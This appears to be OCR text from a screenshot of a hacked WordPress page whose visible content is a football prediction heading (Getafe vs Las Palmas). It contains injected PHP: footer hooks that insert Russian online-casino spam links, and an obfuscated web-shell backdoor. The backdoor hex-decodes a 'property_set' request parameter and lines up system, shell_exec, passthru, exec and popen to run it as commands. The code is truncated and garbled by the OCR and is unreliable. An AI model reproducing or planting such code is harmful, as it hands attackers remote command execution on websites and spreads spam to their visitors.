
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PRONOSTICO GETAFE
VS LAS PALMAS